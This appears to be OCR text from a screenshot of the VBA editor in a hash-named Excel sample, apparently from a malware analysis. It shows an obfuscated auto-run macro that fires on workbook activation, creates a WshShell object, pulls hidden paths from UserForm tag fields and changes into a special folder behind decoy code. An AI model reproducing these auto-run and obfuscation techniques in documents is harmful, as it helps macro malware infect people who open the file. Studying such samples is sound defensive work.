 Microsoft Visual Basic for Applications - 13ec756ae8468f693cdd7e591108cbc0981ce11fe0e251cd7b9fb6c2db8fe34b.xls [design] - [Sem (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 30, Col 31
Project - VBAProject
(General)
VBAProject (13ec7
Microsoft Excel Ob
Page1
Page11 (Page
Sem
Forms
Modules
Properties - Sem
Sem Workbook
Alphabetic Categorized
(Name) Sem
AccuracyVers 0
AutoUpdateF 0
ChangeHistor 0
ChartDataPoi False
CheckCompa True
ConflictResol 1 - xlUserRe
Date1904 False
DisplayDrawi -4104 - xlDi
DisplayInkCo True
DoNotPrompt False
EnableAutoR True
EncryptionPro
EnvelopeVisil False
Final False
ForceFullCalc False
HighlightChar False
InactiveListBo True
IsAddin False
KeepChangeH True
ListChangesC False
Password ********
Private Sub Workbook_Activate()
If UserForm1.Visible = False Then
tratseR 927
End If
End Sub
Public Sub tratseR(dImmer As Long)
Dim Kodak As New WshShell
Dim s As String
Dim GetInfirmityLevelDescription As String
Dim d As Long
d = 3
d = d - 1
Select Case d
Case 0
s = "No health problems"
Case 1
s = "Minor health problems"
Case 2
s = "Major health problems"
' Set Kodak = PopulitySens(UserForm6.ComboBox1.Tag)
Case 3
s = "Severe disability"
End Select
Dim SpecialPath As String
PRP = "%" & UserForm6.TextBox1.Tag
UserForm6.TextBox1.Tag = Kodak.ExpandEnvironmentStrings(PRP + "%")
UserForm6.TextBox3.Tag = Kodak.SpecialFolders("" & UserForm6.TextBox3.Tag + "")
ChDir (UserForm6.TextBox1.Tag)
UserForm1.show
End Sub